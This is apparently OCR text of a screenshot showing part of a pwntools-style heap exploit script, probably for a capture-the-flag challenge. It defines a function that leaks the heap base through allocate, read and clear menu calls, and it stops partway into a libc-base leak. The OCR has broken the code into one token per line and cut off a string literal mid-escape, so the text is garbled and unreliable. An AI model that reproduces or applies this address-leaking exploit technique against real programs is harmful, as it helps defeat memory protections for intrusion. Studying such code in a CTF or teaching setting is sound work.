
p
.
sendline
(
a
)
clear
()
def
leak_heap_base
():
for
i
in
range
(
2
):
give
(
4
,
'A'
*
4
)
p
.
recvuntil
(
'stored'
)
get
()
p
.
recvuntil
(
'data:'
)
clear
()
give
(
1
,
'B'
)
p
.
recvuntil
(
'stored'
)
get
()
p
.
recvuntil
(
'data:'
)
p
.
recvuntil
(
'B'
)
leak
=
p
.
recvline
()[:
-
1
]
heap_base
=
u32
((
'
\x00
'
+
leak
)
.
ljust
(
4
,
'
\x0
return
heap_base
def
leak_libc_base
():
for
i
in
range
(
2
):
give
(
600
,
'AA'
)